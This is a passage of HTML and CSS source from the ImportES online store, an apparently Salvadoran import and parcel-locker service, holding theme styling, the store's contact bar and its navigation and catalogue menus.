border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .homepage-header-image {
border-color:#ffffff;
border-width:5px;
}

#header-slides-container #header-slide-1552427300201 a.video-popup-button-link {
color:#ffffff;
}

#header-slides-container #header-slide-1552427300201 a.video-popup-button-link:hover {
color:#7AA7F5;
}


#header-slides-container #header-slide-1552427300201 h1.slide-title {font-family:Muli;
font-weight:300;
font-size:3.3rem;
line-height:114%;
letter-spacing:0.9px;
text-transform:none;
color:#ffffff;
}
@media (max-width:768px){ #header-slides-container #header-slide-1552427300201 h1.slide-title {     font-size:3.2em; }}

#header-slides-container #header-slide-1552427300201 h1.slide-title {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}


#header-slides-container #header-slide-1552427300201 .slide-subtitle {font-family:Muli;
font-weight:300;
font-size:1.4em;
line-height:130%;
letter-spacing:0px;
text-transform:none;
color:#ffffff;
}
@media (max-width:768px){ #header-slides-container #header-slide-1552427300201 .slide-subtitle {     font-size:1.4em; }}

#header-slides-container #header-slide-1552427300201 .slide-subtitle {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .slide-subtitle2 {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .header-buttons-wrapper {
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}
        /*FINISHED*/
    </style>
                    <style data-name="header-slide-0-overlay">
                    #header-slides-container #header-slide-0.color-overlay:before {
                        background: #000000;
                        opacity: 0.56;
                    }
                </style>
                                <style data-name="header-slide-1552427300201-overlay">
                    #header-slides-container #header-slide-1552427300201.color-overlay:before {
                        background: #343a40;
                        opacity: 0.5;
                    }
                </style>
                        <style>
            .header-with-slider-wrapper .header-homepage            .split-header {
                display: none;
            }
        </style>
            <style data-name="slider-overlap">
        @media only screen and (min-width: 768px) {
            .mesmerize-front-page-with-slider.overlap-first-section .header-with-slider-wrapper .header-homepage {
                padding-bottom: 0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section .content {
                position: relative;
                z-index: 10;
            }

            .mesmerize-front-page-with-slider.overlap-first-section .page-content div[data-overlap]:first-of-type > div:not([class*="section-separator"]) {
                margin-top: -0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section [data-overlap]:first-of-type {
                padding-top: 0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section #customDots {
                bottom: 0px;
            }
        }
    </style>
    
    <style>
        .header-slider-navigation        .owl-nav .owl-autoplay i {
            color: #ffffff;
        }

        .header-slider-navigation        .owl-nav .owl-autoplay.is-playing i {
            color: rgba(255,255,255,0.8);
        }
    </style>

    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-homepage.color-overlay {
    padding-top: 50px;
}

/*.fl-builder-content a.fl-button *, .fl-builder-content a.fl-button:visited * {
    color: #fff;
}*/		</style>
		        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://importessv.com/wp-content/themes/mesmerize-pro/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
                <style data-name="site-colors">
                /** cached colors style */
                a, .comment-reply-link, a.read-more{ color:#c62828; } a:hover, .comment-reply-link:hover, .sidebar .widget > ul > li a:hover, a.read-more:hover{ color:#DA3C3C; } .contact-form-wrapper input[type=submit], .button, .nav-links .numbers-navigation span.current, .post-comments .navigation .numbers-navigation span.current, .nav-links .numbers-navigation a:hover, .post-comments .navigation .numbers-navigation a:hover{ background-color:#c62828; border-color:#c62828; } .contact-form-wrapper input[type=submit]:hover, .nav-links .prev-navigation a:hover, .post-comments .navigation .prev-navigation a:hover, .nav-links .next-navigation a:hover, .post-comments .navigation .next-navigation a:hover, .button:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } .post-comments, .sidebar .widget, .post-list .post-list-item{ //border-bottom-color:#c62828; } .nav-links .prev-navigation a, .post-comments .navigation .prev-navigation a, .nav-links .next-navigation a, .post-comments .navigation .next-navigation a{ border-color:#c62828; color:#c62828; } .tags-list a:hover{ border-color:#c62828; background-color:#c62828; } svg.section-separator-top path.svg-white-bg, svg.section-separator-bottom path.svg-white-bg{ fill: #c62828; } p.color1{ color : #c62828; } span.color1{ color : #c62828; } h1.color1{ color : #c62828; } h2.color1{ color : #c62828; } h3.color1{ color : #c62828; } h4.color1{ color : #c62828; } h5.color1{ color : #c62828; } h6.color1{ color : #c62828; } .card.bg-color1, .bg-color1{ background-color:#c62828; } a.color1:not(.button){ color:#c62828; } a.color1:not(.button):hover{ color:#DA3C3C; } button.color1, .button.color1{ background-color:#c62828; border-color:#c62828; } button.color1:hover, .button.color1:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } button.outline.color1, .button.outline.color1{ background:none; border-color:#c62828; color:#c62828; } button.outline.color1:hover, .button.outline.color1:hover{ background:none; border-color:rgba(198,40,40,0.7); color:rgba(198,40,40,0.9); } i.fa.color1{ color:#c62828; } i.fa.icon.bordered.color1{ border-color:#c62828; } i.fa.icon.reverse.color1{ background-color:#c62828; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color1{ border-color:#c62828; } i.fa.icon.reverse.bordered.color1{ background-color:#c62828; color: #ffffff; } .top-right-triangle.color1{ border-right-color:#c62828; } .checked.decoration-color1 li:before { color:#c62828; } .stared.decoration-color1 li:before { color:#c62828; } .card.card-color1{ background-color:#c62828; } .card.bottom-border-color1{ border-bottom-color: #c62828; } .grad-180-transparent-color1{  background-image: linear-gradient(180deg, rgba(198,40,40,0) 0%, rgba(198,40,40,0) 50%, rgba(198,40,40,0.6) 78%, rgba(198,40,40,0.9) 100%) !important; } .border-color1{ border-color: #c62828; } .circle-counter.color1 .circle-bar{ stroke: #c62828; } p.color2{ color : #bd4f35; } span.color2{ color : #bd4f35; } h1.color2{ color : #bd4f35; } h2.color2{ color : #bd4f35; } h3.color2{ color : #bd4f35; } h4.color2{ color : #bd4f35; } h5.color2{ color : #bd4f35; } h6.color2{ color : #bd4f35; } .card.bg-color2, .bg-color2{ background-color:#bd4f35; } a.color2:not(.button){ color:#bd4f35; } a.color2:not(.button):hover{ color:#D16349; } button.color2, .button.color2{ background-color:#bd4f35; border-color:#bd4f35; } button.color2:hover, .button.color2:hover{ background-color:#D16349; border-color:#D16349; } button.outline.color2, .button.outline.color2{ background:none; border-color:#bd4f35; color:#bd4f35; } button.outline.color2:hover, .button.outline.color2:hover{ background:none; border-color:rgba(189,79,53,0.7); color:rgba(189,79,53,0.9); } i.fa.color2{ color:#bd4f35; } i.fa.icon.bordered.color2{ border-color:#bd4f35; } i.fa.icon.reverse.color2{ background-color:#bd4f35; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color2{ border-color:#bd4f35; } i.fa.icon.reverse.bordered.color2{ background-color:#bd4f35; color: #ffffff; } .top-right-triangle.color2{ border-right-color:#bd4f35; } .checked.decoration-color2 li:before { color:#bd4f35; } .stared.decoration-color2 li:before { color:#bd4f35; } .card.card-color2{ background-color:#bd4f35; } .card.bottom-border-color2{ border-bottom-color: #bd4f35; } .grad-180-transparent-color2{  background-image: linear-gradient(180deg, rgba(189,79,53,0) 0%, rgba(189,79,53,0) 50%, rgba(189,79,53,0.6) 78%, rgba(189,79,53,0.9) 100%) !important; } .border-color2{ border-color: #bd4f35; } .circle-counter.color2 .circle-bar{ stroke: #bd4f35; } p.color3{ color : #f3e30e; } span.color3{ color : #f3e30e; } h1.color3{ color : #f3e30e; } h2.color3{ color : #f3e30e; } h3.color3{ color : #f3e30e; } h4.color3{ color : #f3e30e; } h5.color3{ color : #f3e30e; } h6.color3{ color : #f3e30e; } .card.bg-color3, .bg-color3{ background-color:#f3e30e; } a.color3:not(.button){ color:#f3e30e; } a.color3:not(.button):hover{ color:#FFF722; } button.color3, .button.color3{ background-color:#f3e30e; border-color:#f3e30e; } button.color3:hover, .button.color3:hover{ background-color:#FFF722; border-color:#FFF722; } button.outline.color3, .button.outline.color3{ background:none; border-color:#f3e30e; color:#f3e30e; } button.outline.color3:hover, .button.outline.color3:hover{ background:none; border-color:rgba(243,227,14,0.7); color:rgba(243,227,14,0.9); } i.fa.color3{ color:#f3e30e; } i.fa.icon.bordered.color3{ border-color:#f3e30e; } i.fa.icon.reverse.color3{ background-color:#f3e30e; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color3{ border-color:#f3e30e; } i.fa.icon.reverse.bordered.color3{ background-color:#f3e30e; color: #ffffff; } .top-right-triangle.color3{ border-right-color:#f3e30e; } .checked.decoration-color3 li:before { color:#f3e30e; } .stared.decoration-color3 li:before { color:#f3e30e; } .card.card-color3{ background-color:#f3e30e; } .card.bottom-border-color3{ border-bottom-color: #f3e30e; } .grad-180-transparent-color3{  background-image: linear-gradient(180deg, rgba(243,227,14,0) 0%, rgba(243,227,14,0) 50%, rgba(243,227,14,0.6) 78%, rgba(243,227,14,0.9) 100%) !important; } .border-color3{ border-color: #f3e30e; } .circle-counter.color3 .circle-bar{ stroke: #f3e30e; } p.color4{ color : #7ccab3; } span.color4{ color : #7ccab3; } h1.color4{ color : #7ccab3; } h2.color4{ color : #7ccab3; } h3.color4{ color : #7ccab3; } h4.color4{ color : #7ccab3; } h5.color4{ color : #7ccab3; } h6.color4{ color : #7ccab3; } .card.bg-color4, .bg-color4{ background-color:#7ccab3; } a.color4:not(.button){ color:#7ccab3; } a.color4:not(.button):hover{ color:#90DEC7; } button.color4, .button.color4{ background-color:#7ccab3; border-color:#7ccab3; } button.color4:hover, .button.color4:hover{ background-color:#90DEC7; border-color:#90DEC7; } button.outline.color4, .button.outline.color4{ background:none; border-color:#7ccab3; color:#7ccab3; } button.outline.color4:hover, .button.outline.color4:hover{ background:none; border-color:rgba(124,202,179,0.7); color:rgba(124,202,179,0.9); } i.fa.color4{ color:#7ccab3; } i.fa.icon.bordered.color4{ border-color:#7ccab3; } i.fa.icon.reverse.color4{ background-color:#7ccab3; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color4{ border-color:#7ccab3; } i.fa.icon.reverse.bordered.color4{ background-color:#7ccab3; color: #ffffff; } .top-right-triangle.color4{ border-right-color:#7ccab3; } .checked.decoration-color4 li:before { color:#7ccab3; } .stared.decoration-color4 li:before { color:#7ccab3; } .card.card-color4{ background-color:#7ccab3; } .card.bottom-border-color4{ border-bottom-color: #7ccab3; } .grad-180-transparent-color4{  background-image: linear-gradient(180deg, rgba(124,202,179,0) 0%, rgba(124,202,179,0) 50%, rgba(124,202,179,0.6) 78%, rgba(124,202,179,0.9) 100%) !important; } .border-color4{ border-color: #7ccab3; } .circle-counter.color4 .circle-bar{ stroke: #7ccab3; } p.color7{ color : #c62828; } span.color7{ color : #c62828; } h1.color7{ color : #c62828; } h2.color7{ color : #c62828; } h3.color7{ color : #c62828; } h4.color7{ color : #c62828; } h5.color7{ color : #c62828; } h6.color7{ color : #c62828; } .card.bg-color7, .bg-color7{ background-color:#c62828; } a.color7:not(.button){ color:#c62828; } a.color7:not(.button):hover{ color:#DA3C3C; } button.color7, .button.color7{ background-color:#c62828; border-color:#c62828; } button.color7:hover, .button.color7:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } button.outline.color7, .button.outline.color7{ background:none; border-color:#c62828; color:#c62828; } button.outline.color7:hover, .button.outline.color7:hover{ background:none; border-color:rgba(198,40,40,0.7); color:rgba(198,40,40,0.9); } i.fa.color7{ color:#c62828; } i.fa.icon.bordered.color7{ border-color:#c62828; } i.fa.icon.reverse.color7{ background-color:#c62828; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color7{ border-color:#c62828; } i.fa.icon.reverse.bordered.color7{ background-color:#c62828; color: #ffffff; } .top-right-triangle.color7{ border-right-color:#c62828; } .checked.decoration-color7 li:before { color:#c62828; } .stared.decoration-color7 li:before { color:#c62828; } .card.card-color7{ background-color:#c62828; } .card.bottom-border-color7{ border-bottom-color: #c62828; } .grad-180-transparent-color7{  background-image: linear-gradient(180deg, rgba(198,40,40,0) 0%, rgba(198,40,40,0) 50%, rgba(198,40,40,0.6) 78%, rgba(198,40,40,0.9) 100%) !important; } .border-color7{ border-color: #c62828; } .circle-counter.color7 .circle-bar{ stroke: #c62828; } p.color-white{ color : #ffffff; } span.color-white{ color : #ffffff; } h1.color-white{ color : #ffffff; } h2.color-white{ color : #ffffff; } h3.color-white{ color : #ffffff; } h4.color-white{ color : #ffffff; } h5.color-white{ color : #ffffff; } h6.color-white{ color : #ffffff; } .card.bg-color-white, .bg-color-white{ background-color:#ffffff; } a.color-white:not(.button){ color:#ffffff; } a.color-white:not(.button):hover{ color:#FFFFFF; } button.color-white, .button.color-white{ background-color:#ffffff; border-color:#ffffff; } button.color-white:hover, .button.color-white:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color-white, .button.outline.color-white{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color-white:hover, .button.outline.color-white:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color-white{ color:#ffffff; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.color-white{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color-white{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color-white{ border-right-color:#ffffff; } .checked.decoration-color-white li:before { color:#ffffff; } .stared.decoration-color-white li:before { color:#ffffff; } .card.card-color-white{ background-color:#ffffff; } .card.bottom-border-color-white{ border-bottom-color: #ffffff; } .grad-180-transparent-color-white{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color-white{ border-color: #ffffff; } .circle-counter.color-white .circle-bar{ stroke: #ffffff; } p.color-black{ color : #000000; } span.color-black{ color : #000000; } h1.color-black{ color : #000000; } h2.color-black{ color : #000000; } h3.color-black{ color : #000000; } h4.color-black{ color : #000000; } h5.color-black{ color : #000000; } h6.color-black{ color : #000000; } .card.bg-color-black, .bg-color-black{ background-color:#000000; } a.color-black:not(.button){ color:#000000; } a.color-black:not(.button):hover{ color:#141414; } button.color-black, .button.color-black{ background-color:#000000; border-color:#000000; } button.color-black:hover, .button.color-black:hover{ background-color:#141414; border-color:#141414; } button.outline.color-black, .button.outline.color-black{ background:none; border-color:#000000; color:#000000; } button.outline.color-black:hover, .button.outline.color-black:hover{ background:none; border-color:rgba(0,0,0,0.7); color:rgba(0,0,0,0.9); } i.fa.color-black{ color:#000000; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.color-black{ background-color:#000000; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.bordered.color-black{ background-color:#000000; color: #ffffff; } .top-right-triangle.color-black{ border-right-color:#000000; } .checked.decoration-color-black li:before { color:#000000; } .stared.decoration-color-black li:before { color:#000000; } .card.card-color-black{ background-color:#000000; } .card.bottom-border-color-black{ border-bottom-color: #000000; } .grad-180-transparent-color-black{  background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important; } .border-color-black{ border-color: #000000; } .circle-counter.color-black .circle-bar{ stroke: #000000; }                 /** cached colors style */
            </style>
                <style data-name="woocommerce-colors">
        

.woocommerce .widget_price_filter .price_slider_amount .button
{
	background-color: #03a9f4 !important;
}

.widget_price_filter .ui-slider .ui-slider-range,
.widget_price_filter .ui-slider span.ui-slider-handle,
.widget_price_filter .ui-slider span.ui-slider-handle {
	background-color: #03a9f4 !important;
}

.woocommerce input[type=submit],
.woocommerce input[type=button],
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
	background-color: #03a9f4 !important;
	border-color: #03a9f4 !important;
}

.woocommerce input[type=submit]:hover,
.woocommerce input[type=button]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover {
  background-color: #0DB3FE !important;
  border-color: #0DB3FE !important;
}

.nav-links {
	//border-bottom-color: #03a9f4 !important;
}


.woocommerce ul.products li.product .woocommerce-loop-product__link h3:hover {
	color: #03a9f4;
}

.nav-links .numbers-navigation a {
	color: #03a9f4 !important;
}

.nav-links .numbers-navigation a:hover {
	color: #ffffff !important;
}

.nav-links .numbers-navigation span.current, 
.nav-links .numbers-navigation a:hover {
	background-color: #03a9f4 !important;
}

.nav-links .prev-navigation a,
.nav-links .next-navigation a {
	border-color: #03a9f4 !important;
	color: #03a9f4 !important;
}


.nav-links .prev-navigation a:hover, .nav-links .next-navigation a:hover {
	background-color: #0DB3FE !important;
	color: #ffffff !important;
}

.woocommerce ul.products li.product .ope-woo-card-item {
	//border-bottom-color: #03a9f4 !important;
}

/*
.sidebar .widget {
	border-top-color: #03a9f4 !important;
}

.sidebar .widget:last-child {
	border-bottom-color: #03a9f4 !important;
}

.post-list .post-list-item .card {
	border-bottom-color: #03a9f4 !important;
}*/

.woocommerce p.stars a {
	color: #03a9f4 !important;
}


.woocommerce span.onsale {
	background-color: #0DB3FE !important;
}

.woocommerce .price del {
	color: #0DB3FE !important;
}

.woocommerce ul.products li.product .price del {
	color: #0DB3FE !important;
}

.woocommerce div.product .summary .price del {
	color: #0DB3FE !important;
}

.woocommerce .star-rating:before {
	color: #0DB3FE !important;
}

.woocommerce .star-rating span:before {
  color: #0DB3FE !important;
}

.price del {
	color: #0DB3FE !important;
}

.woocommerce .price,
.woocommerce div.product .summary .price
.woocommerce ul.products li.product .price {
	color: #03a9f4 !important;
}

.woocommerce div.product .summary .price del {
  font-size: 0.6em;
  color: #5598ef;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a:not(.next):not(.prev){
	color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span {
	background-color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:hover {
   background-color: #0DB3FE !important;
}


.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #0DB3FE !important;
}


.woocommerce ul.products li.product .ope-woo-card-content-categories a {
	color: #FF9800 !important;
}

    </style>
    </head>

<body class="archive tax-product_tag term-todas-superficies term-321 wp-custom-logo wp-theme-mesmerize-pro theme-mesmerize-pro woocommerce woocommerce-page woocommerce-no-js mesmerize-inner-page mesmerize-front-page-with-slider page">
    <style>
        .screen-reader-text[href="#page-content"]:focus {
            background-color: #f1f1f1;
            border-radius: 3px;
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            clip: auto !important;
            clip-path: none;
            color: #21759b;
           
        }
    </style>
    <a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
    
<div  id="page-top" class="header-top">
	        <div class="header-top-bar ">
            <div class="">
                <div class="header-top-bar-inner row middle-xs start-xs ">
                        <div class="header-top-bar-area  col-xs area-left">
                  <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-map-marker"></i>
              <span>Centro comercial La Gran Vía, edificio 6, 1°nivel, local 2
503 Antiguo Cuscatlán</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-phone"></i>
              <span>+5032206 7130</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-envelope"></i>
              <span>info@importessv.com</span>
          </div>
              </div>
                            <div class="header-top-bar-area  col-xs-fit area-right">
            <div data-type="group"  data-dynamic-mod="true" class="top-bar-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/importessv/">
                  <i class="fa fa-facebook-square"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/importes.sv/">
                  <i class="fa fa-instagram"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://importessv.com/terminos-y-condiciones/">
                  <i class="fa fa-lock"></i>
              </a>
              
    </div>

        </div>
                    </div>
            </div>
        </div>
        	<div class="navigation-bar "  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper white-logo fixed-dark-logo">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://importessv.com/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="282" height="80" src="https://importessv.com/wp-content/uploads/2017/08/Logo.png" class="custom-logo" alt="Logo" decoding="async" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1515"><a href="#">¿Cómo funciona?</a>
<ul class="sub-menu">
	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://importessv.com/conoce-importes/">Conoce ImportES</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://importessv.com/como-funciona/">Servicio Todo Incluido</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://importessv.com/mi-casillero-importes/">Mi Casillero ImportES</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://importessv.com/formas-de-pago/">Formas de Pago</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://importessv.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li id="menu-item-1838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1838"><a href="#">Herramientas</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://importessv.com/solicitud-de-cotizacion-importes/">Cotiza</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://importessv.com/rastrea-tu-pedido/">Rastrea</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://importessv.com/casillero/">Casillero</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-661"><a href="https://importessv.com/tienda/">Catálogo</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://importessv.com/categoria-producto/bebes/">Bebés</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar y Cocina</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos / niñ@s</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud / Deporte</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología / Gadgets</a></li>
</ul>
</li>
<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://importessv.com/blog-promociones/">Novedades</a></li>
<li id="menu-item-1967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1967"><a href="https://importessv.com/#contactanos">Contáctanos</a></li>
<li class="mesmerize-menu-cart"><a href="https://importessv.com/carrito/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Carrito</span></span></a><div class='mesmerize-woo-header-cart'><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div></div></li></ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://importessv.com/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="282" height="80" src="https://importessv.com/wp-content/uploads/2017/08/Logo.png" class="custom-logo" alt="Logo" decoding="async" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menu-principal-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1515"><a href="#">¿Cómo funciona?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://importessv.com/conoce-importes/">Conoce ImportES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://importessv.com/como-funciona/">Servicio Todo Incluido</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://importessv.com/mi-casillero-importes/">Mi Casillero ImportES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://importessv.com/formas-de-pago/">Formas de Pago</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://importessv.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1838"><a href="#">Herramientas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://importessv.com/solicitud-de-cotizacion-importes/">Cotiza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://importessv.com/rastrea-tu-pedido/">Rastrea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://importessv.com/casillero/">Casillero</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-661"><a href="https://importessv.com/tienda/">Catálogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://importessv.com/categoria-producto/bebes/">Bebés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar y Cocina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos / niñ@s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud / Deporte</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología / Gadgets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://importessv.com/blog-promociones/">Novedades</a></li>
